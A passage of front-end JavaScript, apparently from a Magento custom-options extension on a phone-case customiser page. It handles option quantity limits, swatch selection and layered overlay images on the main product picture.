                var elArr = $$("input[id^='options_"+ optionId +"_']:checked", "select[id='select_"+ optionId +"']", "textarea[id='options_"+ optionId +"_text']", "input[id='options_"+ optionId +"_text']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            if (el.value) elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if ($('options_'+optionId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_qty').value);
                            } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                            } else if ($('options_'+ optionId +'_text')) {
                                var optionQty = $('options_'+ optionId +'_text').value.length;
                            } else {
                                var optionQty = 1;
                            }
                            totalQty += optionQty;
                        }.bind(this));
                    }.bind(this));
                }
                
                
                var restQty = limit - totalQty;
                if ($('total_limit_' + optionId)) $('total_limit_' + optionId).innerHTML = limit - totalQty;
                if (restQty<0 && changedEl) {
                    if (parseInt(changedEl)>0) {
                        // swatch uncheck
                        optionSwatch.select(optionId, changedEl);
                    } else if ($(changedEl).hasClassName('qty')) {
                        var qty = parseInt(changedEl.value);
                        qty = qty + restQty;
                        if (qty<1) qty = 1;
                        changedEl.value = qty;
                        $(changedEl).onchange();
                    } else if ($(changedEl).hasClassName('checkbox')) {
                        $(changedEl).click();
                    } else if ($(changedEl).hasClassName('input-text') || $(changedEl).hasClassName('text-area')) {
                        // text
                        changedEl.value = changedEl.value.substr(0, limit);
                    }
                    this.checkLimitQty(optionId, false);
                }
            }
        };
        
        // swatch class
        var optionSwatch = {
            select: function(optionId, optionValueId) {
                var el = $('swatch_' + optionValueId);
					/* if (el && $(el).hasClassName('active') && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 return false;	
					}
				}
				if (el && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 openrefreshpopup();
						 return false;	
					}
				} 
				 */
				 if (el && $(el).hasClassName('active') && !$(el).hasClassName('allowclick') ){
					  return false;	
				 }    
				 
				// alert(optionId +"  "+optionValueId);
                if (el && $(el).hasClassName('swatch-disabled')) return false;
               
                // change value
                var el = $('select_' + optionId);
                if (!el) return;
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value && el.options[i].value==optionValueId) {
						  
                        el.options[i].selected = !el.options[i].selected;
						 
						if($('swatch_' + el.options[i].value).hasClassName("Case_Type") ){
							
						}
                    }
                }
				 var li = $('swatch_' + optionValueId);	
 
               var places= jQuery('#swatch_' + optionValueId).parents(".option");
			 
		        
						    if(li.hasClassName('active'))
							 {
							 	//return true;
								 
							 }else{
								 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								   jQuery(this).find('li.swatch.active a').trigger('click') ;
								   jQuery(this).hide();
								   	if(jQuery(this).find(".opt_ab1").length){
										var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
										var outputs = cllists.split(/[, ]+/).pop();	
										var output_lower = outputs.replace('_', '').toLowerCase();
										jQuery(".product-image ."+outputs).remove();	
										jQuery(".product-image .default_"+output_lower).remove();		
								  }
								}); 
							 }  
					// }
				 if(places.hasClass('first_option'))
					 {
					  
						  if(li.hasClassName('active'))
							 {
							   jQuery(".product-image #image-main").addClass("makemevisible");
							   jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");;
								 
							 }
							 else{
								  
								 jQuery(".product-image #image-main").removeClass("makemevisible");
								 jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");
								 jQuery('.overlay_image_123456').remove();
								 

							 }
					 }
		  /* for animation only*/
			 	if(li.hasClassName("second_last_option_li")){
					jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					}
				} else{
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}
				 /* End for animation only*/
		 
		      $(el).onchange();
			  jQuery(".sticky-actions-section .mmobile .addition_text").text("View Additional Images");
			  var parentclass = jQuery('#swatch_' + optionValueId).parents(".option").attr('class').split(' ').pop().trim() ;
			   var li = $('swatch_' + optionValueId);
			   var totaloption = jQuery("#numberofoption").val();
			    if(totaloption == 2){
				 	//if(li.hasClassName("second_last_option_li") ){ 
										if(li.hasClassName("active") ){   
										 
										}else{
											 	 
										}
									//}
				}else{
					// if(li.hasClassName("second_last_option_li") ){ 
								  if(li.hasClassName("active") ){ 
								  								  }else{
									     
								  }
							//	}
				}
			  if(li.hasClassName("active") ){ 
			  
			   jQuery('#swatch_' + optionValueId).parents(".option").find('li').addClass('allowclick');
			  
			  jQuery('#swatch_' + optionValueId).removeClass('allowclick');
			   places.nextAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).addClass('allowclick');
				 }
				});
			  });
			   places.prevAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).removeClass('allowclick');
				 }
				});
			  });
			  
					  if(li.hasClassName("first_option_li") ){ 
					    jQuery(".product-image .first_option").removeClass("hidebrand");
					       jQuery(".product-image .default_first_option").removeClass("hidebrand");
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
							  jQuery(this).find('li').each(function( index ) {
							     if(jQuery( this ).hasClass('active') ){
									jQuery( this ).find('a').trigger("click");
							   }
						    });
						  	});   
					  
// jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
					  else if(li.hasClassName("second_last_option_li") ){ 
					        if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
					     jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();

								   /* jQuery(".product-image ."+outputs).addClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).addClass("hidebrand"); */
									 
									 
									 if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								}
											
							});  
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							//jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");
							 jQuery(".product-image .second_last_option").removeClass("hidebrand");
					         jQuery(".product-image .default_second_last_option").removeClass("hidebrand");
							 
							 jQuery("#upload_case_image").show(); 
							 jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');

							  if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }						  
					  }
					  else{
					   jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
									
									if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								   	
								}
											
							}); 
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							   if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).removeClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).removeClass("hidebrand");	
								}
						 //  jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
			     
			  }else{
				   
				     if(li.hasClassName("first_option_li") ){ 
						 jQuery(".product-image .commonimags").addClass("hidebrand");
						  jQuery(".product-image .overlay_image_123456").hide();
					       jQuery(".product-image  #image-main").addClass("makemevisible"); 
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								jQuery( this ).hide();	 		
							});
							 jQuery(".additional_type_img").hide();
							 jQuery(".shrtdesc").hide();
					   }
					  else if(li.hasClassName("second_last_option_li") ){ 
					  
							   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  places.prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 
									 var output_lower = outputs.replace('_', '').toLowerCase();
 								
									jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									 	if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}
										
										
								}
								
						      places.nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();
									var outputss_lower = outputss.replace('_', '').toLowerCase();
                                    jQuery(".product-image ."+outputss).remove();	
								    jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{ 
																										// finalizeimageDesk(); 
												 	
											  }
							 
					  }
					   else if(li.hasClassName("last_option_li") ){ 
					   
					   	   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								   jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');
										if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}								  
									 	
								}
								
						 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).remove();	
									  jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }
					   }
					  else{
						       if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
								places.nextAll(".option").each(function(){
									jQuery(this).show();  
									jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
										 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 
									jQuery( this ).hide();	 										 
							});
							  if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
									   prezindex = parseFloat(prezindex) + 1;
									  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
								}
								places.nextAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).addClass("hidebrand");	
									  jQuery(".product-image ."+outputss_lower).addClass("hidebrand");
									  
								}
								
											
							});
							 
					  }
			  }
		     },
            change:function(el) { 
				 
                if (!el || !el.id) return;
                optionId = el.id.replace('select_', '');
                
                //change border
                var ul = $('ul_swatch_' + optionId);
                if (!ul) return;
                
                var span = $('span_swatch_' + optionId);
                if (span) span.remove();
                
                                // dependent
                var lis = ul.getElementsByTagName('li');
                for (i=0; i < lis.length; i++) {
                    lis[i].hide();
                    $(lis[i]).addClassName('swatch-disabled');
                }

                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {
                            li.show();
                            if (el.disabled==false && el.options[i].disabled==false) $(li).removeClassName('swatch-disabled');
                        }
                    }
                }
                                
                var noteText = [];
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {                            
                            if (el.options[i].selected) {
                                var swatchEl = li.down('.swatch');
                                if (swatchEl) swatchEl.removeClassName('swatch').addClassName('swatch-selected');
								li.addClassName('active');
                                // change title
                                if (el.options[i].text!='') {
                                    noteText.push(el.options[i].text);
                                }
                            } else {
                                var swatchEl = li.down('.swatch-selected');
                                if (swatchEl) swatchEl.removeClassName('swatch-selected').addClassName('swatch');
								 li.removeClassName('active');
                            }
                            //optionSetQtyProduct.multiSwatchQty(optionId, el.options[i].value, el.options[i].selected);
                            optionsInventory.changeMultiSelectQty(optionId, el.options[i].value, el.options[i].selected);
                        }
                    }
                }
                if (noteText.length>0) {
                    var dtEl = ul.up('dl').down('dt');
                    var pNoteEl = dtEl.down('p.note');
                    var tagtipEl = dtEl.down('div.tagtip-question');
                    var spanSwatch  = '<span id="span_swatch_' + optionId + '"> - ' + noteText.join(', ') + '</span>';
                    if (pNoteEl) {
                        Element.insert($(pNoteEl), {'before':spanSwatch});
                    } else if (tagtipEl) {
                        Element.insert($(tagtipEl), {'after':spanSwatch});
                    } else {
                        dtEl.innerHTML += spanSwatch;
                    }
                }
                opConfig.reloadPrice();
                // x5, x10
                if (el.readAttribute('onchange').indexOf('optionSetQtyProduct.setQty')>0) optionSetQtyProduct.setQty();
            }
        };
        
        // images class
        var optionImages = {
            ulId: ['div.product-img-box div.more-views ul', 'div.img-box div.more-images ul'],
            mainImageUrl: '',
            mainImageThumbnail: '',
            mainImageTitle: '',
            mainImageWidth: 240,
            newMainImageUrl: '',
            newMainImageThumbnail: '',
            newMainImageTitle: '',
            newMainImageIndex: 0,
            prevMainImageUrl: '',
            overlayZIndex: 80,
            pageLoaded: false,
            dataImageIndex: false,
            
            showImage: function(el) {
				 
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							   el.value = el.oldvalue; 
								 
								 openrefreshpopup();
							     return false;	
								}
					} 
                if (!el || !el.id) return;
                
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elValueArr = [];                    
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                
                if (!opConfig.config[optionId]) return;
                var imageHTML = '';
                var mainImageHTML = '';
                
                var imageMode = opConfig.config[optionId].image_mode;
                var excludeFirstImage = opConfig.config[optionId].exclude_first_image;

                if (imageMode==1) {
                    // beside option variant
                    var imageBox = $('customoptions_images_' + optionId);
                    if (!imageBox) return;

                    imageBox.hide();
                    elValueArr.each(function(optionValueId) {
                        if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                            opConfig.config[optionId][optionValueId].images.each(function(image) {
                                if (image[1]) {
                                    imageHTML += '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                        '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                    '</a>';
                                } else {
                                    imageHTML += '<div class="container-swatch-color small-image-preview v-middle"">'+
                                        '<div class="swatch-color" style="background:' + image[0] + ';">&nbsp;</div>'+
                                    '</div>';
                                }
                            }.bind(this));
                        }
                    }.bind(this));
                    imageBox.innerHTML = imageHTML;
                    imageBox.show();
                } else if (imageMode==4) {
                    // Overlay Main Image
                    var mainImage = this.getMainImage();
				    var mainOverlayImage = this.getMainOverlayImage();
					var CameraLensImage = this.getCameraLensImage();
				    var CameraSamsungLensImage = this.getSamsungCameraLensImage();
				    if (mainImage) {
                        if (!mainImage.src) {
                            mainImage = mainImage.down('img');
							
							
                            if (!mainImage) return;
                    	}
                        // remove prev overlay_image
                        if (el.type=='radio') {
                            var radios = el.up(2).getElementsByClassName('radio');
                            for (i=0; i < radios.length; i++) {
                                if (!radios[i].checked) {
                                    var overlayImage = $('overlay_image_' + radios[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        } else if (el.type=='checkbox') {
                            if (!el.checked) {
                                var overlayImage = $('overlay_image_' + el.value);
                                if (overlayImage) overlayImage.remove();
                            }
                        } else {
                            // drop-down, multiselect
                            for (i=0; i < el.options.length; i++) {
                                if (!el.options[i].selected && el.options[i].value) {
                                    var overlayImage = $('overlay_image_' + el.options[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        }

                        if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                            // overlay option image
							
						    elValueArr.each(function(optionValueId) {
                                if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                    opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                        if (((excludeFirstImage==0 && index==0) || index > 0) && image[1]) {
									    var firstclass = '';
										var firstclass = jQuery(el).attr('class').split(' ')[0] ;
								   	    var parentclass = jQuery(el).parents(".option").attr('class').split(' ').pop().trim() ;
										     var overlayImageId = 'overlay_image_' + optionValueId;
                                            var overlayImage = $(overlayImageId);
											  jQuery(".overlay_image_123456").addClass('hidebrand');
											  
											 
                                            if (!overlayImage) {
												jQuery(".overlay_image_123456").hide();
											    mainImage.up(1).style.position = 'relative';
	                                              jQuery(".imagesticky_desk img.productimg").attr("src", image[1]);
                                                  jQuery(".overlay_image_123456").hide();
												 var smallfirstclass = firstclass.toLowerCase
												 zzindex = this.overlayZIndex;
												 var defoptd = firstclass.replace('_', '').toLowerCase();
											    jQuery("."+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).remove();
											    var overlayImage = new Image(); 
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = defoptd + ' commonimags default_'+ parentclass + ' default_'+defoptd ;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.hide();
											    zzindex++;
												 
											
											  
										      }else{
												      if(index == 2){
													 if(mainOverlayImage.src != "undefined" || mainOverlayImage.src != ''){
																console.log('overlay_image_123456');
																jQuery("#overlay_image_123456").remove();
																var goverlayImageId = 'overlay_image_123456';
																var galleryoverlayImage = $(goverlayImageId);
																var galleryoverlayImage = new Image();
																	if(galleryoverlayImage){
																			galleryoverlayImage.style.display = 'none';
																			galleryoverlayImage.style.position = 'absolute';
																			galleryoverlayImage.style.top = 0;
																			galleryoverlayImage.style.left = 0;
																			galleryoverlayImage.className = "overlay_image_123456";
																			galleryoverlayImage.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage.id = goverlayImageId;
																			galleryoverlayImage.src = mainOverlayImage.src;
																			Element.insert(mainImage, {'after':galleryoverlayImage});
																			galleryoverlayImage.hide();
																	}
														 
														 }	 
														  jQuery(".overlay_image_123456").hide();
															         if (jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom")[0]){
																			zzindex = jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").css("z-index"); 																			
																			//jQuery(".product-image ."+firstclass+".overlay_custom").remove();	
             									                     	}
																	  else{ 
																	      this.overlayZIndex++;
																		   zzindex = this.overlayZIndex;
																	    }
																       var defoptd = firstclass.replace('_', '').toLowerCase();
												                         zzindex = jQuery("."+defoptd).css("z-index");
																	 zzindex++ ;
																	   var zzindex = parseInt(zzindex) + 2;	
																	   jQuery(".overlay_image_123456").hide();
																	    jQuery(".overlay_image_123456").css("z-index",zzindex);
																       jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").remove();	
																		  var zzindex = parseInt(zzindex) + 2;	
																	    var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																	 	overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = zzindex++ ;
																		this.overlayZIndex++;zzindex++ ;
																	    overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass +' commonimags  '+parentclass+ ' '+ parentclass.replace('_', '') + ' overlay_custom ' + firstclass.replace('_', '') ;
																		overlayImage.src = image[1];
																	    Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.hide();
																		/* overlayImage.onload = function(){
																				  jQuery(this).attr('loaded', 'loaded');
																				  load123456iamge();
																				  
																				}; */
																		  var defoptd = firstclass.replace('_', '').toLowerCase();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).show();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).load(function(){
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).show(); 
																	  	});  
																		if (jQuery(window).width() > 768 ) {
																			jQuery('#addmetocart').prop('disabled', true);
																			 }																			
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).load(function(){
																			    setTimeout( function(){
																					   load123456iamge();
																			    window.dispatchEvent(new Event('resize'));
																			     jQuery(".overlay_image_123456").removeClass("hidebrand");
																				 if (jQuery(window).width() > 768 ) {
																				  jQuery('#addmetocart').prop('disabled', false);
																	              jQuery("#addmetocart").removeAttr('disabled');
																				  }	
																				  },60);
																	 });   
																	  jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").show();
							 								  }
														
											  }
										  }else{
											        jQuery(".imagesticky_desk img.productimg").attr("src", mainImage.src); 
												 if(jQuery(el).hasClass( "first_option" )){
													jQuery(".overlay_image_123456").addClass("hidebrand");	 
													jQuery("#zoom1  #image-main").addClass("makemevisible");
													}
											 }
                                    }.bind(this));
                                 }else{  
							 	}
                            }.bind(this));
                        }else{ 
						 /* setTimeout( function(){
							 window.dispatchEvent(new Event('resize'));
							   setTimeout( function(){
									   jQuery(".overlay_image_123456").show();
								  },100);
																	 
							  window.dispatchEvent(new Event('resize'));

						   },100); */
						}
                    }
                } else {
                    // replace and append variant
                    var ul = $$(this.ulId.join(', ')).first();
                    var optionClass = 'option-image-'+optionId;
                    if (el.type=='checkbox') optionClass += '-' + el.value;
                    
                    var productImageLis = $$(this.ulId.join(' li.li-product-image, ') + ' li.li-product-image');
                    
                    // hide product gallery
                    if (imageMode==2 && productImageLis) {
                        productImageLis.each(function(li) {
                            li.hide();
                        });
                    }
                    
                    // remove option images
                    $$('li.' + optionClass).each(function(li) {
                        li.remove();
                    });                    
                    if (typeof(ProductMediaManager)=='undefined') {
                        $$('img.' + optionClass).each(function(img) {
                            img.remove();
                        });
                    }

                    // set default main image
                    this.newMainImageUrl = this.mainImageUrl;
                    this.newMainImageTitle = this.mainImageTitle;
                    this.newMainImageThumbnail = this.mainImageThumbnail;
                    this.newMainImageIndex = 0; 
                    
                    if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                        var liHtml = '';
                        if (ul) {
                            // var li = ul.down('li');
                            var li = productImageLis.last();
                            if (this.dataImageIndex===false) this.dataImageIndex = $$(this.ulId.join(' li, ') + ' li').length;
                            if (li) {
                                liHtml = ul.down('li').innerHTML;
                                liHtml = liHtml.replace(/(data\-image\-index\=[\'\"])[0-9]+?([\'\"])/,"$1{{data_image_index}}$2");
                                if (typeof(ProductMediaManager)=='undefined') liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/,"{{big_image_url}}$1");
                                liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/g,"{{small_image_url}}$1");
                                liHtml = liHtml.replace(/(\s(?:title|alt)\=[\'\"]).*?([\'\"])/g,"$1{{title}}$2");
                                liHtml = '<li class="tes ' + optionClass + '">' + liHtml + '</li>';
                            } 
                        }
                        var imageBox = $('customoptions_images_' + optionId);
                        if (imageBox) imageBox.hide();

                        // append option images
                        elValueArr.each(function(optionValueId) {
                            
                            if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                    if ((excludeFirstImage==0 && index==0) || index > 0) {
                                        if (liHtml) {
                                            if (image[1]) {
